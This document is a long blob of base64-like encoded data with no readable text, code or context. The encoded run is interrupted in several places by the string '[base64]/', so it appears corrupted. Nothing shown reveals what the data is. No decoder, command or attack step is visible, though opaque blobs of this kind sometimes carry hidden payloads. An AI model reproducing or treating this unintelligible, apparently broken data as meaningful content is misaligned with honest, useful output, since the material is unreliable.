0jZzDCpcKpwpHDs8OVWcKww6c1w5BjMCQQPAFmw6XCq8OsZnxbIcOYw7vCtMOOwoBJwqnDvURtEcK6w7pFIV7CkMOuw7rCgVfDgRrCmsOcw7lSfzx2w5Qow5vDk8K/[base64]/QcOKHxB6w5JxwojCmRrCul7DjH/[base64]/CqGtVw7hZwpFBwpR7QsOAAlArDDg7w5gldS/[base64]/Do8KcOiDCscK3wrIqw44LTcOgMFHCkMOEw6TDt8KKw7vCvEAIw5bCmwAxwr4URh/[base64]/KjU+TcKGbsKMVMKBbBYPw5x/w6sHbsKpZsOhPsODYMKLw6V7w4PDs8OswqfDtkUUZMO5w6Qiw43CnMKFwq8wwotbCHQ7SMKuwqNMw5McB3HDtFPDlcODDBjDs8O1wrHCtQbDpCAKfjEIHUTCgk/[base64]/[base64]/CuMKNQEpLw7g6SSPCuHrCgxjCgcKUBTcpwrPDsk7Dt8O7w5nDm8KaD3pSUMKcw4/CuT7DhcKSKXt2w7oewonDi0PCrQA6DsK6wrrDrMKlY13ChMKAHyzDp8KTEBbCvsOrGlzCj1VpAsK7dMKYwpfChMOew4fCrV/DksOawqF3B8KiwpBrwrnCkmLClC/DgsKhRQjCvDfCjcO9N3/DtcO+w6jCvU5KOsOTcQ7Di8KpZsOSYsKSw6wfwoZTwpbCkMKiwp/CqMKawpkRwqnClMO5wrfDtmnDuQRZAz1vXzddw4FnKcOjw74iwqfDj3IIDnjCi3U2w6Rdwrlew6nDlxjComgUw47DqmYwwqrDhCrClUVrwqpEw45fw7MedmLDpMKYIcOOw4XCrMOjwqIIwrJiQ08KaTk2QlrCrhE9YMOOw7HCjhIgGw/[base64]/CrCQJwqAIGgrDr8O2RcO9B8KCZ8K1w5PCs0N6wr3CrsKbwoptwrHDul7DtMK/[base64]/CvsOdw4pRw7LCuVDDt2QtYzpCw6PDsEXClcOHw7zCmMKzXcOpw5ceIAZmwpcGMUR8JDxZE8OSJhLDk8K7QyIkwow/w7vDgMK7U8KZcBrChC1Dw4MIMzTCklEEHMO6worDiE/Culd6RsObVgtXwqfDvnskw78SSMKuwoDCpcOuYMO/w6TCgXTDm21Cw4FJwrTDi8Kxwp15GMKIw7TDh8KZw4cLJ8K2XMOJAHfChRLCtcKsw5VvbcO0PcKkw6s0d8KFw5PCkmo1w6/[base64]/[base64]/Cq1FCdMOsAQrChsKpCcKCX37ChHHDq8OeRA0Ow5RCwrTChTHCiRjCkhDDgcOVwpTCo8K/P8Odwqx2CcOpw68SwrlwaMK1ECnCphMNwp/[base64]/CujBhw77CjMOww5LDvMKwwpTCm8KKPcKZfsO1w4hdXcOvw6N+HcOgw7nCrMK2J8OpwpceP8KawqN8woDCksKKVsOAWQTCqBoxOsOBw50fw78ow5Rfwqd4wp3CrRZaYMKFDMOhwq07wpDCq8OdNsKCNijDj8KJwo/CqMK1wq5hLMKrw7rCvk4uG8OewqkYCDd5bcOQwoESBhBowrchwpxxwoXDlMKpw5dJw7x8w5LCqiNWV8Kgw6HCusKjw6fDuzbCtMKUMXYHw5gaNMKcw7ZgLlHCl2DCtU1eworDvifDnQjCjcKcYsOFwrxcwrfCvXzClljDj8KdDBXDv8KwfcKfw4bDhX0xC3HCoMOyOV/Cpm9xw6bDucKwZWPDhsKZwo0ewqYkM8K6NsO2cnXCiGvCiToJw7lNY2/CusKcw5/ChcOIw7nCj8OZw50BwrN+w4TCksKuwpnCpsO9wqZ1w77CsUnDmXBxw5TDt8Kdw5fDicOowonDicOrVEjCsMKEJGhTAsO3JMKuCFbCvMKhw6gcw5nCgcOYw4zCiQ9aFcKLRsKdw6/Cj8KnaUrCtVlEwrLDscKGwpXCnMKEwrNnwoAkwqrDu8KRw7PDocKPFcKYZQ/DksOdKcKxVkjDs8K4TW3CusOGGk/[base64]/CnXPDh8KWXlkaw4d1wpTCnRkubBE6YsKLNRzCmMOLQ8OBwoBnX8Kzw7ktw6DDssOAw58Dw545w5UFc8K8w44vCmbDiidQwqoWw67CiMOyaxE7fsOgPQbCllnCvQlqCx4FwrRqwp3CmCDDgy3Dr3ZYwqXClE/DtkJBwpsLwrLCiAvDtsK0w7IXLks/C8OCwozCr8OEw6PDmcO4wozCuWQHa8Olw7hbw57Dr8K1H1FXwovDsmQmSMKNw7rCh8OmJcOCwq43d8KJIMKqTEdjw5YgKMOpw5zDly/CiMOOXhw2aCA5w5rChyh7wofDnTxYesKUwrB8YsOrw5nDuH3DhcKBwprDtE84ESnDssKPMlzDiUheKSLDscOJwo3DmMOIwpTCpjHDgcK3CALCsMK7wokRw6fDkjpqw5kiH8KnYsKXw6jDvMKEVhN+w5PDtwIUVhYgYsOYw6p7dcOHwo/CoE7DnTNNecOoNkTCv8ORwrrCrMKqwoDDq2sHSEIwHi5HQcOlw4ZzYW3DmcKVA8KDaiXCjAzCjyXCicOlw6nDvijDr8KSwovCoMO8G8OWPMOqLlzCqGBhXMK7w43ClsOywpHDncKcw7xzwrhqw6/Di8K9X8KHwpLCn37CksKIZUjDoMOKwrw7GlzCpMK4DsO+HMOdw5PDvMK4RjfCkFTCtMKrw5UmwohLwoV6cmcUJD9QwqvClTjDmgFjQhZiw4whXRA5W8OJIXkGw6wsTRMowotyRsKla8OZdh3DhTzDscKVwrrCqkHDu8OCYCcCMTrDjMKTw6vCscK/S8OCfMOKw67ClRjDrMOFERbCv8KYIsKuwpfDnMOyHzLDhRfCoFvDtsOPAsKoVsO5BsOPwpkRSMOhwrnCvMKseSHCuXN8wo/Djgwpwq5Awo7CvsK4w69zJ8Orwp/Dm27Du2DDlMKEJ0VnScOOw5zDssK7MmtWw4TCu8KSwp1Eb8O/[base64]/ChMK2wpnDpsKINSTCo1LDqSNNUSrClMOfwq8BdDt0w7nCpFVMw7bCjsKsLsKGwoUUwopvwopRwpNfwojDn0fCugnDrQvDrCrCgQptI8ODVMK+cEbCsyvDgFd/[base64]/VG40wpxewp0JVMKOw5wjeGbDn8KhwpfDtsKccsOTbsKHw6HCpsKXwpvDkALCvsOQw5XCiMKGBHAuwqHCicO2wr/DsAFKw5LDn8K0w7DCjwcOw48QBMKHSxrCgMK0w59mZ8K0JX/DgGonLEp6O8K5w7BaBTXDpVDCgh43NnJkaz7Cm8OlwqTDp2DDlX0vazFkwoM+MFwewqzCu8Kpwp1Hw7pVw7bDkcKcwok1w4A6wo7DiRfCuBzCqsKdwrfDiBTCvEHCj8OwwrMjw5xHwrJ/GMOzwpTDiAU8VcKKw6Aya8O9GsOBasK5XiRdFcKBKcOtaF0kZ2tjw4Rww4nDolM+O8KpPB8QwqB9KGnCrhnDqMKpw7gtwqHCqcK3woDDs1/Dlm8TwqcETMObw7lJw4TDusOANsKFw6PDoBkEw7MNJ8KNw7AQUH4Qw7TDp8KJGMOww5UqWyzCtcOPRMKRw5TCicOLw7siCMOkwovCkMKkbsKcch7DosOXwo/CnjvDnz7DtsKlwr3ClMOYdcO+wonCrMO/cEPCtl/DownDg8Ovw4Vqw4HDiXoIw68Mwq98AMOaw4/CoQzDuMKoOsKIKRx1E8KURirCo8ONNzdYdMKUKsKPw51NwqzCkhE+QsOYwqdqWSfDqsO9wq7Dm8KlwqF5w67Cnh01RMKzw5h1cybDr8KyQMKWwp/Dk8OCYcOFQcKTwqEOY2wowpvDjhkMRMOPwo/CnAVHVcKewrNYwo4vJhA8wrd+Eh0awoVBwpohdjJWwpDDrsOcwrEawoE0MljDi8O3AiPDosKlFMOOwoDDnD4sXcKAwq8cwpgcw4E3wpkdFRLDiAjDs8OvPcOjw4MIfcKPwq/CicOAwoYqwrhQED4JwrjDicOUAzFtHxLCi8OIw5kgw5B2XSYew77CjMO0wrLDvXrCisOnwr0hAcOOZkMgNRlLwpPDoFHCqMO+BcOpwoYVw7pHw6lFTnzChkRXDkN2RHjCrAPDh8OWwqAFwoTCpcOOWcKRw5Mrw4/DtmDDjhjDrTd8REB1C8OlazZywqzCqgxoLsOqw75/RGbDjnFSwpYkw5NxCwrDvSUEw7DDo8K0wrtxOsKjw49TchfCiwROPlJyw77Cs8K1WkBvw5rCrcKBwrPCncOUM8ORw53Do8OCw7F9w4zCncKqwpg7woDCu8Okw5jDnwZewrXCsgjDjMK3MlzClTvDhBTCiBpGDcOsJl3DrAxAw5xmw41bwq/[base64]/wp59w5wdwrUgNsKCwpQXMMKbwqjCvMKvdsOgWTdGw6LCusKmPgZIIyzClsKlw7rDnRXDrRDDrsKuHGfCisKSw4bCgyQhWsOKwoYYSygzfcOYwpzDjjLDjHkLwoFKaMKbbwVMwqfCoMKPSX9gTATDscKPKnjCkjXChcK+d8KedXYkwox2f8KEw6/CnSllB8OWZMK2FmDCvcOgw4Qsw7XCnVvDhsOAw7UBVnREwpDCrMKLw7pKw5k0EMOvZwMxwp7DrcKYEHvDkBXDpCVVQ8KQw54eDsK/e2xOwo7Dpy5ZF8KsccOiwpHDocOkK8OhwoTDqEDCjMOGKF9bdCkxCXXDtw7CtMKfDsKbWcOsYGDCrGo0VlczJsOHwqkww5TCv1UqFlRPLcOxwpgTT0tIbDxCw5ILwrsXAydfIsK4wpgOwo01HGNmAkd+PxvCt8ONEH8VwqrCn8KhNMKlNVrDmSLCvhUAUC/Di8KHQMKxfMOFwr/DvR/DlQhQw7LDmxLCtcKUwoM7a8OYw50IwoUZwqfDosOLw5XDlcOFF8OKKE8lRcKJZVwrYcKkw7LDrWvCnsO9wpTCuMO6JWTCmyswZcOBPxXCl8O/[base64]/[base64]/DkQAuw6PCm8KEwrUJw4jCpTrCicOkwq7CncKRwo8rAR3CnD5pMMOCAsKxfMKyHsKpS8KuwoQdCCnCqMK/V8O1XC5hLMKfw75Iw4bCr8K2w6Ybw5fDrsOVw4zDllQuUjlPag5gKQvDs8O/w7DCssO0TQxUERjClMKBAWtMwr5cRGcaw6kASBl6BcKrw4HCnCEdd8OUaMO3OcKWw61VwrzDv0QnwpjDksK8PMOVJcK5eMODw4wPRh7CpGfCmcKbWMO+Ez7DsWEAKyV0wrQvwrDDlsKjw4ZQWsOMwpRAw5zCmFZQwonDuHbDusOTAzNKwqZ2LHl3w6jCkU/CjsKYK8KzAyhtWMO5wqTCgyjCqMKoesKFwoDClFPDulYMIMKGPHXClcKAw5YMw6jDgH7DkHdYw7ZmfAjDocKeJMO9w4PCnjNxQy1jdMK6ZcKHBDrCm8O6N8Kow6JAX8K2wrBQVcKOwoAWSUnDoMOww6TCo8O8wqQjXwJxwqLDhksHcn3Cvn0/wpVuw6DDkl9SwpYEPAxbw784wrTDm8Kbw5zDgx42wp8+C8Ksw5omPsKOwpDCpsKgRcKOw7gjfAUIwr7DksOqKAjDo8Kgwp1Nw7/DpQElw6sUMsK6woLCocO4L8KUMBnCpydZUnjCrMKtLmTDp0DCoMKswpvDr8Ksw6U3GCjClE7Cskc/wo9GScKLJ8K+GgTDk8KdwoYiwop5a0fCjxXCosKEOxRoES4MBnPDi8KrwqAmw6TCrsK8wqQAVSEwPX5LTcOVAMKfw6EsccOXw5cowrkWw6HCg1XCpw/CtsKPb1sOw7/[base64]/DhcKPHQ5iZmzDqR10w5wsw5vCjMOPwpPCpCfDmcKDU8Kkw6LCkEcSwp/CiynDoXQgD0/DtwwywqYYPsKqwr4Aw7IhwoUJw7Flw7tiFMO+w6o+w6/CpCIDK3XCjMKEGsKlE8OFw5ZEM8OXeXLCqlMnw6rCozXDgxs+wqELwrhWJCRqFBLCk2nDgsKSMcKdbQnDhMOFwpZHAWVPw6HDoMOSeQjDq0R1wqvCiMOFwqbCkMK2GsKLR0QkGgRvw49fwoZCwpN8w5PCjz/DpXXDg1FRw7fDjUg9w7l4dUtCw7HCkjbDrcKVEStuIknDr3bCtMKoMmLCnsOxw4IWLhldwpcfU8KjFcKvwpFNw6cjU8OsNcKHwpR8wpLCoUzCpsKRwokrRcK3w5t4W0XCkFlBPsOCdsObOcOdX8KRVGrDqHvDmlXDl1DDszHDnsOjw61NwqNmwrXChsKfw7/CvHBmw7oSKcK/[base64]/Cug10SyMnW0zDtRA6wrsQfX81dRk8w4wlwqzDmgRvPcOLSyfDjAXCvFzDrsOITcKzw7sbdWMdwpw3C0h/ZsOhVSkFwqjDsjJNw652b8KnHzcyJcKJw6DDqsOuwpbDgsOrRMO9wrwkb8K9w7/DtsOrwpTDtWEtahzCqmU/wofCmWPDsxgRwrQWNsO/wo/DmMOqw5nCq8OxVmTDpn9iwrnDo8OgdsOgw5E2w5zDuW/DuzjDq1vChH5VcMOfFQ7DuSkyw4zDhHZhwpJMw4AgOUbDnsOvUMODY8KaSsOxQ8KPSsOyUTVOCMKFU8OUbkVJwqrCiibCoEzCrDrCo0/DmX9Gw7g5PMOcfmwKwp/CviNzE3TDtlgtwovDrWvDj8Orw7PCpVtSw7LCoQYOwozCkcOowp7DisOzN2fCuMKNKjArwrcuwollwoXDjl7CnA/DnWNoB8Krw4ojIsKPwrYCeHTDpMOCGCp5d8KGw7PDgiHCrSg3JC1wwo7CmMOpfcOmw6RDwpQIw4cFw6pAb8Kiw6DDvsOSLy/CscO6wobChsK7BFzCssKrwpnCkWbDt0/Du8OVRhwYZsKWw6pFw5bDtWDDr8OGEcKOVhrCvF7DncKqG8OsIkpLw4RMdsOjwrwqJ8OZGB4PwoXCr8OPwpoZwoY/cUbDhmklwqjDpsK2wrfDtMKhwq5FWhPCuMKebVoJwpbDqMKyCTIaCcOswpLCnRzDicKYQVA9w6rCnsKFf8K3VELCjMO1w5nDssKHw7HDjWZ1w5RofjMLwphAbklwM3jDjcOnB1rCsW/CqxnDjMO9KmLCt8KFEBzCtH/DmH9yZsOjwr7Cr0nCvwtiFx/[base64]/CqsO3wp7DvMKnw7E2RyYkw5UlMsKtZsOGAx3Co8O5wojCucOiD8OLwrUEM8OvwqvCnsKewqlECsKMRsK5UxTCpsOHwqYnwohGwrbDhl7CkMOJw7bCggbDmcKPwo3DosKTHsO/TUhuw5DCmzx8cMKLwprDhsKGw6/CjMKEVMKqw7/CgsK9EsO+wrXDr8K8wrXCt3AUDW0Aw63ChzfDjlIvw64/FTd0wqgAc8OkwrMrw5DDh8KfJ8KuPnhaOF3Cn8KNCiNcfMKSwooIOcOow7PDn1krU8KDKsOLw5XDmx3DhMOJw4R7G8OnwoDDuhBZwpzCqcO2wpUfLQAPXsOwc1fCknZlwpY2w7fChgDClR/DrsKIw68MwpXDmkfChsOCwoTDhXjDp8K4bcOuw4QqZXbDq8KFYiQiwq18wpLCmcO1wqXCoMOUTMK/wp5Gfz3DncO2CcKkYcOsZcO2wqDCgAvCocKzw5LCjn9PN0s5w51PaAfCkMKgKnZpECVGw6pqw5HCkcOkNDTCucOuVkrDpMOWw4PCqXDChsKSSsKvXsK4wrNPwqAnw7PCsCDCoFfChMKRwr1HXWtPEcKgwq7DunjDvcKCAjnDv1g8wr7CnsOJwoUewqfDtcO9wqXDq0/DnnxlDHjDlAJ+LcOWXcKAw7ssT8OTe8OpQh0jwrfCs8KjUBXCl8OPw6IDfizDnMKqw4UjwrgVBMO9OMK/PCfCiFVvE8KAw7TDigtfbcOqHMOnw4M7RMOlwo8IH2s5wrU3B0vCtMOYw5FsaxHDgHZPPg3CvTALLsOawqbClzcWw6rDtcKOw5wzKMKPw4PDrcOxSsOLw7rDmAjDoBMjLsK/wrQ6w6ZrNcKow4waW8KOw7PCtlx4PArDhAgWZXdTwqDCjyPCh8K/w6LDtGx1H8K7fETCpBLDkATDrT3Dv1PDq8KTw7DDuC52wogzDsOPwrfCvEzCpsOZb8Ogw6DCpAYxOBHDlcODw63CgFIwEw3DscKhacOjw7towojCucKIUXPCoVjDkiXCtMK8w6HDs3xDcMOGb8OlDcKZw5NfwpjCoE3Dk8O1w5B5A8O0QcOYMsKqbcK/wrREw5cpwqRTT8K/wpPDm8Kvwopyw67CocKmwrprwrE0woULw7TDlENOw4g2w7TDjsKyw4bCsWvCkBjCuSzDkULDgcOWwqzDvsKzwrh4MwY8C2NubEjDmDXDhcOZwrDDvsKAZMOww7twOyXDj0giVAXDll5QUcOFM8KuKTTCuVLDjifCuVzDhB/Ch8OxB2dxw7TDtcO6ImDCjsOTRMORwo9RwpXDj8O0wr/[base64]/e8OQOcOfw6bDrMKDK8KJw4FnwobDqRTCucKbXR8PCTQTwpMcOy41w7IHwr1vIsKEEMOAwqkhIU3Cj0/CrV/CvMOcw4tVdCZgwo/DpcKTGcO5PcK3worCncKYakZVKiTCn1HCoMKEbcOkaMKuEUDChMKfb8OGfsKKN8ONw4/[base64]/CuMOhwpg6w6XCs8OiRsOAKMKrw4rClcObPSw/SmjDncOeA8OBwoEUZcKMDFbCvMOVH8KsazzDmkjDmsOywqbCgXLCosKxD8Oww5XChjtHFRDDqiYkwqfCr8K0Q8OgFsKnPMK8wr3DoUHCosKFw6TCosKzOWVZw47CgsO/wo/[base64]/[base64]/DpMK8QRYfNMKVZ8OCbMO0wqTDi8Omw43CkGHDpjBnBsOQPsK4EcKwF8Ozw43DtS4LwpDCr2piwqkYw60Cw7vDm8Olw6PDmEHDvRTDkMOvDBnDsg3CpsKXBXhww4Bkw7/DmcKOw592GmTCmcOgPhAlNXJgKcOXw6p+wpxOFmpUw4lUwq7CrsOrw6fClcOvw7U5NsOZw7B4wrLCu8Oaw58mYsOpSnHDtMOQwrVXMcK+w6rCnMODecKyw4hNw5tcw51uwpzDi8Khw6U/w4vCikzDi0Yhw53Dp0PCtDRmdHTDvFnDo8OMwpLCnXfCg8Kxw6HCoEXDuMOFIsONw53CtMOGYT9MwqXDlMOsD2zDrH1Gw7fDmioowrcKb13DtB8gw5ktDCHDkEfDpWHCi2ByMHkoB8OBw7FXHsKXPRDDvsOtwrXDgcO1ZsOcaMKbwrXDrQfDnMKGRUIew7/DnQvDtMKyQ8O2NMOGwrHDqsKqM8K6wrrChMOFRcORw6LCl8K6w5HCoMKxdzdYw7zDqC/Dl8Kcw7pwRcKtw71WUcOWL8OdAybCtMO1Q8OBTsOiw40gR8KRw4TDhnpzw49KEB9iOsOeTx7CmnEyRcOdcsOuw4fDownCoB3DnXc4woDCkWtvw7/CkB13OxHDvcOQw6E9w6hrJhnCsmxewrbCulMXLU/[base64]/FzLDjsOLC8KSw4HDpwh0Ujs2woN6GsOxwqzCoy9GC8KgMgTDtMOTwq95w4I9DsOVKk/DoDrDkH1xw5kmw4TDo8Kdw4vCmFxFIUAsTcONAcO5NsOow6bDuR5AwrjCgMOQdjE1RsO/W8OAwqXDvsO4bi/DpcKHw6pgw5AxXD3DqcKOezDCrncQw4fChMKsUcKawpDCnVhDw7fDp8KjKcOfBMOHwpgRCmnDgxM2WUF/wobClQgHP8KSw67CuSHDgsO7wow0KS/CnU3Co8O/wrxeDGJ2wqkibT3CoBzCmsOeDj4aw5vCuB4Vb18mcEI+ZRnDqiVrwoUww7ZmHsKbw5UqQ8OFXcKrwplrw4kvXAhmw5LDum1Iw7BaGMOow5o6w5rDvVPCtjIKWcO3w5xXwqQVXsKhwrnDkibDiwzDlsKJw6XDk1VPRWlZwqnDrAAQw7XCgB/CvVTClFQ4wqZaJsK1w54mwoZRw7I8B8O5w43CmMKYw4FAV2XDh8OzPTYBD8KaXMOpKwLDiMOuKcKOViRaV8Kran7CtsOZw5rDu8OIIjvDl8O2w6zDp8K3LTIkwqzCuFLCrW01w5kNLcKBw44SwqcjXcKUwo/CuAjCsgo8wqTCjMKLHCrDvcOvw5EmFcKnBjbCl0zDqsOcw77DmTHCjMKhXg/DjiHDhBFnfcKGw7pXw5U6w7MGwrN9wrR/VX9uG1pmXcKfw4/DgMKefFLCokDCi8Orw5Nvw6/Cq8O3dkPCmXRBZsOYI8ODDirDsSYdCMOuLyfCtErDt3AYwoJ4TlXDrjJWw703WBfDtUbDrsKcYgvDunTDkmHDhsOfHWEXNkQewrFUwqIewp1EUydzw6PCtsK3w7XDkmEbw6ccwovDosKvw6Eiw4zCjMKMQnsEwp5UazcCwq7Ci2lvKMO9wrHDvVVBdlbCkk5ww6/Cj0N+w5fCuMOyeg5GWAnDlRzCkw8PbgBbwppQw40gNsOrw4LCkMKxZE0Ywol0XwjCscOmw6A0woZSwqbDmmnCpMK/Qi3CpTZhZcK6Ul3Dg20ndMKRw6xkNiBhW8Oww6hxIMKaGMOeOHlAJkHCpMK/QcKTahfCj8O1B2bDlxrDoBMiw57CgXwrd8K+wqHDoEMBHh8Zw5vDlMOMSyUzOcOUP8Osw6bCg3vDmMOHZcONwo17w5jCqcKGw6fDpgfDjwXDmMKfw4/CjXPDpk/Dt8Kbwp8nw6JZwoV0eSt5w6nDmcK/w7A0wpDDmcKcAMK1wpZWBsOjw7QWDyDCumB0w4FFw5R8w5cDwo7CqMOdcFjDr0HDjQrDunnDg8KVwq/[base64]/IBXCmUtFKMKmBUp6wonCnMK2H27DlcKNOMKYw4zCi8OHLcOkwoUVwqPDjsKXC8Okw4XClMKrYsKxe17CjTnCvBQjZcKAw7HDvMOhw6ZRw4cHNsKhw75fFgzDmR5kPcO0AcK/TU4Uwrs3B8KxdsKmw5fCoMK6wrsqSh/CscKswoDCmivCuDjDisOrD8KdwofDi2XDg2DDr3PCq0k+wqgkZ8Oww6XDqMOSw7A9w4fDkMOYYQZMwrwuaMKlIXZSwr8Nw4/Dg3BmWkTCjzTCpMKRw4VAfcOXwrE3w6Ybw7vDmcKCJExZwrfDqX8RccKKJsKiMMOowpTChUscY8K5wqDDrsOBHVZ3w7HDt8OIwoB3Y8ORw7/DrRAyVFHDmTvDvsOBwosTw4vDr8KRwq/DrhvDskTCmVDDi8OHw7Z9w6RsBcKGwq1DFDgyccKnd2gwBcKMwqMVw5LCulTCjH7DglHCkMKOwpfDvjnDgsKMwo/Cj0PDo8OIwoPCnWdiwpIbw7NdwpQnfHRWA8K2wrdww6fDt8OiwpnDk8KCWTHCpcK/[base64]/CtlwGw6zCskVWw6jCqsKFQ0TCm8OPwr/DlW55TUFpw4EHOTnDgnc4wrnCisKkw5fDuEnCmcOPMDPCt3LCigpmECNjw7omZ8K6DMKTw4nDmlPDkUbDu2RWcFAJwqMWK8KSwoU4w58rYQJAKcO+UFjCm8OtBEEawqXDj2HDum/DrTzCkW4oWUQhw5NJw6vDqFPCvGHDlsOdwr8cwrXCrlsNDh0VwqPCiUxVPDg1Qz/CsMO4wo4Zw60DwppMFMOUf8KIwpsrw5dqU1LCqMOFw6xcwqPCkhEAw4AoNcKZwpnDvsKEZ8KkL1DDosKJw5jDiCp7dm8ywpMGMsKSB8OHbR/CjMOGw4TDmMOlJMOALkN5HElIwr/CpiMEw5rDnlHChFUOwo/CiMOow4jDnDfDqcK9ClYFUcKdwrvDil9lw7rDisOFwo7Dt8KTSjDCj21LKzlKawzDhlHCiGnDi3hmwqUMwrjDk8OtWWI0w4nDgcO1wqc4RWfDmMK4SsKwUMOyBsK/wpp7DXMNw6BIw6HDpFDDv8KhXMOTw7/[base64]/DjBQEdnXCo8KLejLDq109wqwoP8K4dcOGw4vDmsOWwoZQwrzCmj3Co8Kfw4vCtGQJwqrCvMKgwrU8wrBnP8OIw41RCcOJFVEhwqXDhMKDw45CwqdTwrDCqMKbecO7HMOKMMKHBMKOw7stNQjDuGPDrsO9wp8cccO4WsKuJS/CuMK3wp40w4TCrBrDuCHCg8Kaw5FOw5MIRMKLw4TDnsOGB8Kab8O1wrXCiW4Ow5p9XQd6wpAewqg1wp8oYzEFwqvCvi4NeMKSwrdmw6rDiFvDrxJyUFjDgVrDisOGwr9wwqjCkRjDq8Kiwp7CjsOJdTtbwq3CmcOeUMODw7TDuBHCmS7DisKSw5XDkMKuNmfDpT/CmkzDp8KhHcOeT31GZgVJwrbCvAVnw4TDtMOYa8OiwpnDqhJuwrt1a8KUw7UGAgNfJHbCpWXCgB1sQsOBw5V6TsO/w54uWT7CiGwIw4bCusKIJ8OYXsKWNsKzwpfCh8K7w75/[base64]/w43CucKtPHDCtSrCv8O+w5UvwodMw5UqWQbCsRrClcK/w4cjwp88dSguw54CKsK+XsO2fsOLwphuw4DDsBY+w47DtMKgRx/ClcOyw550wqzCssKIFMOHQnvDvTzDuj7DoDjDqAfCpWhtwrRSwovDuMOhw7sAwrg4PsOfCjVBw6XCvMOWw6TDmEJGw445w6zChcO+w49XSFXCrsK9fMOYw4MMwrnClMKrNsOsMDFJwr8MZncGw4fCu2vDsR3CgMKdw6MpbF/DisKAbcOIwr91NVLDk8K3bMKFw5vDocOXesKGRWAQE8KZMioVw6zCqcKnPsK0w68GP8OpLm86F0dewpodP8KAw7HDiXPCnSbDpGEXwqTCpMOKw4PCqsOycsKJRSV/wrk5w4hPIcKLw4lGJShkwqxaYFM9K8OJw4rCucOOdsOTw5bDjQvDmivCmyDCiBl/ZcKEwpsZwokTw6YqwqpcwqvCk3zDjBhXAQJpYi7Dn8ORb8OIY1HCicO8w6lgDSk/LsOfwrUEN1YawpELH8KIwq0YVQ3CmWXCkcOFw5tQbcKiKsODwrLCiMKAwoUbKcKBc8OFYsKHw58wQMOQPSl5DcKQHBDDjMOsw5FiTsOABgfDtcK3wqrDlcKQwpNCdBB2JRZYwp/CnHMjw5QmZXnDnBzDhMKPEcOzw5vDqhhvf0LCjF/DsEbDs8OnGMK/[base64]/w5UOwrYkayNRWUPDpsKhw7MGE2zDssOte8Khwr3DhsOMb8OjSR/DtxrClh8Jw7LCqMOJXnTCgcKFZcOBwoggw6PCqXwwwogJGG8Hw73DhlzCpsKaIsOiw6DCgMOEwqfDszXDv8KybsOswoITwqPDpMKdw7bCqcOxXcKmejouX8KaOgvDmRfDosK8BcOQwqfDtMOpBR45wq/DsMOIwowiw77Co13Du8OYw4/DmMOmw7HChcOVw54NNSQaPCDDl002w71qwrZ+C0B0ZVHDgMO5w5vCuVvCksOIMSvCtUXCo8KYD8K3EibCpcODAMK6w7xZL39NMcKXwohYwqjCgipwwrvCjsK/bcKXwqskw64fP8O8UwTCisKKJsKdI3JOwpDCqsKtGMKSw68rwqJefAR9wrjDpiRbIcOaFMKFXDIKw5AWwrnCssOeeMKqw6NGEMK2LsKCR2Ukw4XCu8KOHcKrPcKib8O7C8O6ccKzPUwPJMKBwr4hw7DCjcKHw5NSIRvDt8Ofw7/CrD94PT8WwrDCsEoow73DtUPCtMKKwokRPCPCgsK9KyrDosOFeW3CtAvCl3NvbMKmw6XDhcO2wpAMKcO5UMKRwo4Tw4rCrF1KccOrWcOPciEIwqbDoVJaw5YtV8KlAcOrQkzCqREjJcKXw7LClDfCjcOzb8Osd0kTC0UOw40Fdx/[base64]/w7ZLw6bDjcK8w7TDgAQBRsOqw47Dv8KmRMOUwoHCvcKNw4jCnH5lw45Xwopiw7lDwo/[base64]/DmMKdQl7DpRt9FsKTw58qWnTChcKjwoFVem4+fsOWw4HDnzfDiMONwrkIYCrCmEYMwrdWwrtLNcOoKjHCp3fDnsOcwpMyw6tGHyHDl8KvaG7DvcOGw7HCksKiOjhiDMKuw7DDiGUrKEQmwqk+N3fDmlPCmyNBfcOuw6Qdw5XCjV/DjAPCnBXDllTCkgfDtcKTS8KWeAIewpMOCWY6w79ww4JSB8KlHVIdNmRmJhsqw63CilDClVnCl8OEwqEJwp0Kw4rCnsK/[base64]/ConHDkcO1w54Ww6cbw7gBw5oNehlaC8KUOcKFwpsnMmvDgRTDtMOHZ2wzKsKQFWV2w5wPw7DDl8O8w5fClMKqCcK/b8OVTUPDjcKDAcKVw5/CjMOxFMOzwovCuVnDsn/DpSDCsDUrFsK9GMO6SgTDp8KEZHo8w5vCpxDDi2BMwqvDn8Kcwpkkw6rCnsOAP8KsZ8K0DMOQwp0BGyzDunl5Yl3Cm8KnfEIDWsOZw5giwoEhFcKjw4FKw70NwoltQ8O2O8KFwqBUews9w4htwr/[base64]/DmcOSKMOjwpfDqsK5cEcrTADCosOtV8KCw7/DiW3Dp0XDkMOxwpHClwoLMsKdwpzDkRbCmkjDucK4woDDvMKZZHdqY1XDomJIUicGcMOVwqDCnStATxAgUj3CusOPbMO1SMKFAMO9GMKwwrxEb1bDqcOgWQPDnMKsw4UNa8Ozw4hrw63CrWlGwpLDoUg1FsODccOddMKQRUbCg07DuSt/[base64]/DjxoLOsObd8KVw57CgsO2c1gJKsK7wr3CswXDlsOJw4/CssOvJMKXNwBHXgwGwp3CvUtfwpzDuMKuwrhMwpk/wp7DsxvCpcOHd8KRwolLKAweCcKvwqVSw63Dt8O1wpxTUcKxH8OFWjHDo8K7w7HDgCfCoMKXRsOZV8OyKUVwVB41wpBow4Nuw5XDu1rCiTsmBsOcSDbDin0VBsO5w6/[base64]/AGcJayY1J8KIwpPCh0fDnHDDsCYUwqEOwq7ChMOIKsKUGinDnkoJT8OmwonCt2xoSl8PwqDCuTBnw7RgSlvDviDCmXsAfsKMw4PDgMOqw6I/[base64]/w7TCv8OGwqrCh0rDsMO4w57DpkTCnWXCo8KdJB1RwqFDT0fCpsOjwpbCoX7CmUDDssOEY1J9wqxLw4VsdD4UanUqLxJjDsKzO8OdE8K9wqTDpi3Cu8Oww4FjYDtWIHXCu1gOw5rCjcOTw5TCuV99wqfDqgx/w4nDgiJyw70aSMKowq1/EMKvw7IuUT8/w73DllIlGU0nU8KBw4p/EwwSGsOCExjDncO2Ow7CscOYGsOBNwPDnMKqwqslAMKRw7I1wp3DkChPw5jClUDCmGnCh8KOwoLCshRmUsOSw7EJdUXCv8KwFFkWw40SNcO8QSBAfcO6woVwVcKMw57Dpn/Cp8K9wo4Iw5p6LsOww5N/aXMcAC8Aw4dkTRrDnGQ1w6vDv8KTTzgud8KoBMKgGhNOwobCpHRVThFzMcK0wq3Ctj4owrV1w5g4GWzDpmXCqsK/FsKfwp3CmcO3wrbDg8OjGDPCrMK7ZyXCgsOJwotJwo3DnMKTwpZ4asOHwp9UwqsIw5vDk1kJw41pXMONwqIFIMOjw6bCr8OEw7owwqLCksOjTsKFwpRGwo3Dph0TAsKG